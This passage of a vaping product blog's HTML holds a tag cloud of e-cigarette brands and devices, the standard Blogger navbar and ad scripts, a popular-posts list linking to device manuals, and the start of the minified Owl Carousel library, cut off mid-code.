<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d8691901302268993632\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return 